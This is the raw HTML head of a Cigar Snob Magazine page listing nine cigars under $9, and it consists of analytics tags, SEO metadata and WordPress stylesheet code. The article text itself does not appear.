

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cigarsnobmag.com/cigars/2022/09/08/inflation-buster/
body_size: 52291
content:
 <!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head ><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6KPSF');</script>
<!-- End Google Tag Manager -->

<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#29211f">
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#29211f">
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-status-bar-style" content="#29211f">	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>INFLATION BUSTER: 9 Cigars under $9 | Cigar Snob Magazine</title>
<meta name="description" content="INFLATION BUSTER! With prices skyrocketing, we thought we&#039;d throw you a lifeline by showcasing 9 of the best bargains from the last 3 years of our ratings."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.cigarsnobmag.com/cigars/2022/09/08/inflation-buster/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="INFLATION BUSTER: 9 Cigars under $9 | Cigar Snob Magazine" />
<meta property="og:description" content="INFLATION BUSTER! With prices skyrocketing, we thought we&#039;d throw you a lifeline by showcasing 9 of the best bargains from the last 3 years of our ratings." />
<meta property="og:url" content="https://www.cigarsnobmag.com/cigars/2022/09/08/inflation-buster/" />
<meta property="og:site_name" content="CigarSnob" />
<meta property="article:publisher" content="https://www.facebook.com/cigarsnobmag/" />
<meta property="article:tag" content="A. Fuente Magnum R" />
<meta property="article:tag" content="Aganorsa Leaf Connecticut" />
<meta property="article:tag" content="AJ Fernandez Dias de Gloria" />
<meta property="article:tag" content="Casa Magna Jalapa Claro" />
<meta property="article:tag" content="Cigars" />
<meta property="article:tag" content="Curivari Ciclope" />
<meta property="article:tag" content="H. Upmann 1844 Añejo" />
<meta property="article:tag" content="Inflation Buster" />
<meta property="article:tag" content="My Father La Gran Oferta" />
<meta property="article:tag" content="Oliva Serie V" />
<meta property="article:tag" content="Padrón Series Natural" />
<meta property="article:section" content="Cigars" />
<meta property="og:updated_time" content="2022-11-09T17:00:32+00:00" />
<meta property="fb:app_id" content="1392562740918418" />
<meta property="og:image" content="https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-1024x615.jpg" />
<meta property="og:image:secure_url" content="https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-1024x615.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="615" />
<meta property="og:image:alt" content="Inflation Buster" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-08T14:00:00+00:00" />
<meta property="article:modified_time" content="2022-11-09T17:00:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="INFLATION BUSTER: 9 Cigars under $9 | Cigar Snob Magazine" />
<meta name="twitter:description" content="INFLATION BUSTER! With prices skyrocketing, we thought we&#039;d throw you a lifeline by showcasing 9 of the best bargains from the last 3 years of our ratings." />
<meta name="twitter:site" content="@cigarsnobmag" />
<meta name="twitter:creator" content="@com" />
<meta name="twitter:image" content="https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-1024x615.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Erik Calvino" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.cigarsnobmag.com/#organization","name":"Cigar Snob Magazine","url":"https://www.cigarsnobmag.com","sameAs":["https://www.facebook.com/cigarsnobmag/","https://twitter.com/cigarsnobmag"],"logo":{"@type":"ImageObject","@id":"https://www.cigarsnobmag.com/#logo","url":"https://www.cigarsnobmag.com/wp-content/uploads/Cigar-Snob-logo.jpg","contentUrl":"https://www.cigarsnobmag.com/wp-content/uploads/Cigar-Snob-logo.jpg","caption":"CigarSnob","inLanguage":"en-US","width":"2048","height":"2047"}},{"@type":"WebSite","@id":"https://www.cigarsnobmag.com/#website","url":"https://www.cigarsnobmag.com","name":"CigarSnob","publisher":{"@id":"https://www.cigarsnobmag.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-scaled.jpg","url":"https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-scaled.jpg","width":"2560","height":"1538","caption":"Inflation Buster","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.cigarsnobmag.com/cigars/2022/09/08/inflation-buster/#webpage","url":"https://www.cigarsnobmag.com/cigars/2022/09/08/inflation-buster/","name":"INFLATION BUSTER: 9 Cigars under $9 | Cigar Snob Magazine","datePublished":"2022-09-08T14:00:00+00:00","dateModified":"2022-11-09T17:00:32+00:00","isPartOf":{"@id":"https://www.cigarsnobmag.com/#website"},"primaryImageOfPage":{"@id":"https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-scaled.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.cigarsnobmag.com/author/erik-calvino/","name":"Erik Calvino","url":"https://www.cigarsnobmag.com/author/erik-calvino/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/28b22047439e24372c2c36c679e9d7de04a3a34a94a87c8d176b2334014b68a8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/28b22047439e24372c2c36c679e9d7de04a3a34a94a87c8d176b2334014b68a8?s=96&amp;d=mm&amp;r=g","caption":"Erik Calvino","inLanguage":"en-US"},"sameAs":["http://cigarsnobmag.com","https://twitter.com/ecalvino@cigarsnobmag.com"],"worksFor":{"@id":"https://www.cigarsnobmag.com/#organization"}},{"@type":"NewsArticle","headline":"INFLATION BUSTER: 9 Cigars under $9 | Cigar Snob Magazine","keywords":"inflation Buster","datePublished":"2022-09-08T14:00:00+00:00","dateModified":"2022-11-09T17:00:32+00:00","author":{"@id":"https://www.cigarsnobmag.com/author/erik-calvino/","name":"Erik Calvino"},"publisher":{"@id":"https://www.cigarsnobmag.com/#organization"},"description":"INFLATION BUSTER! With prices skyrocketing, we thought we&#039;d throw you a lifeline by showcasing 9 of the best bargains from the last 3 years of our ratings.","copyrightYear":"2022","copyrightHolder":{"@id":"https://www.cigarsnobmag.com/#organization"},"name":"INFLATION BUSTER: 9 Cigars under $9 | Cigar Snob Magazine","@id":"https://www.cigarsnobmag.com/cigars/2022/09/08/inflation-buster/#richSnippet","isPartOf":{"@id":"https://www.cigarsnobmag.com/cigars/2022/09/08/inflation-buster/#webpage"},"image":{"@id":"https://www.cigarsnobmag.com/wp-content/uploads/INFLATION-BUSTER-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.cigarsnobmag.com/cigars/2022/09/08/inflation-buster/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Cigar Snob Magazine &raquo; Feed" href="https://www.cigarsnobmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cigar Snob Magazine &raquo; Comments Feed" href="https://www.cigarsnobmag.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cigarsnobmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cigarsnobmag.com%2Fcigars%2F2022%2F09%2F08%2Finflation-buster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cigarsnobmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cigarsnobmag.com%2Fcigars%2F2022%2F09%2F08%2Finflation-buster%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cigarsnobmag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.cigarsnobmag.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cigarsnobmag.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.cigarsnobmag.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cigarsnobmag.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://www.cigarsnobmag.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://www.cigarsnobmag.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.cigarsnobmag.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://www.cigarsnobmag.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css' href='https://www.cigarsnobmag.com/wp-content/uploads/jupiterx/compiler/jupiterx/70500cb.css?ver=4.14.1' type='text/css' media='all' />
